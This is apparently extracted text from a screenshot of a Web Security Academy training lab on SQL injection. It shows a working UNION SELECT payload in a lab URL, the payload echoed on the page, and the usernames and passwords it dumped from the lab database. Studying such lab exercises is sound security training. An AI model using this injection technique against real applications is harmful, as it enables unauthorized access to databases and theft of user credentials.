 SQL injection attack, listing the d
https://0a0100ce04aa23e381caeefe00ef0072.web-security-academy.net/filter?category=%27+UNION+SELECT+username_faizic,+password_dzjhov+FROM+users_mfsfbq--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_faizic, password_dzjhov FROM
users_mfsfbq--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
carlos
4bpnblauh8xbox0j3jf2
wiener
l7u3k2fmk4xr0nplhfyx
administrator
0rq0ind3ni510pffi2i1